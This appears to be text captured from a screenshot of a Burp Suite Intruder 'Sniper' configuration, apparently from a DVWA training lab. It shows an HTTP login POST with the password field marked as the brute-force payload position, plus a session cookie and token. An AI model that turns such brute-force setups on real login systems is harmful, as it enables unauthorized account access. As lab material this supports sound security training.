 Attack type: Sniper
1 POST /vulnerabilities/brute/ HTTP/1.1
2 Host: 192.168.25.61:4731
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.25.61:4731
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.25.61:4731/vulnerabilities/brute/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=hn2dpi42ujfho13ds0nmvf6ft8; security=impossible
14 Connection: close
15
16 username=hi&password=§hi§&Login=Login&user_token=c4e5153b4f72b5877ea89628cce08b3c
Add §
Clear
Auto §
Refres